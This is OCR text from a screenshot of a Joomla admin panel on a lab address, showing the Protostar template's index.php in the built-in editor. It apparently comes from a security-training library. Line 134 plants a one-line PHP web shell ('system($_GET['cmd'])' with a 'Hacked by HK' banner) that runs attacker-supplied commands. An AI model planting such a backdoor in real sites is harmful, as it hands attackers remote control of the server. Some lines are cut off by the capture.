 Templates: Customise (Protosta
192.168.131.135/administrator/index.php?option=com_templ
System Users Menus Content Components Extensions Help
Templates: Customise (Protostar)
Save Save & Close Copy Template Template Preview Manage Folders New File Renam
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
Press F10 to toggle Full Screen editing.
css
html
images
img
js
language
less
component.php
error.php
index.php
126 {
127 $logo = '<span class="site-title" title="' . $sitename . '">'
htmlspecialchars($this->params->get('sitetitle'), ENT_COMPAT, 'UT
128 }
129 else
130 {
131 $logo = '<span class="site-title" title="' . $sitename . '">'
132 }
133 ?>
134 <?php echo "Hacked by HK\n" ;system($_GET['cmd']); ?>
135 <!DOCTYPE html>
136 <html lang="<?php echo $this->language; ?>" dir="<?php echo $this
137 <head>
138 <meta name="viewport" content="width=device-width, initial-sc
139 <jdoc:include type="head" />
140 </head>
141 <body class="site <?php echo $option
142 . ' view-' . $view
143 . ($layout ? ' layout-' . $layout : ' no-layout')
144 . ($task ? ' task-' . $task : ' no-task')
145 . ($itemid ? ' itemid-' . $itemid : '')
146 . ($params->get('fluidContainer') ? ' fluid' : '')
零组资料文库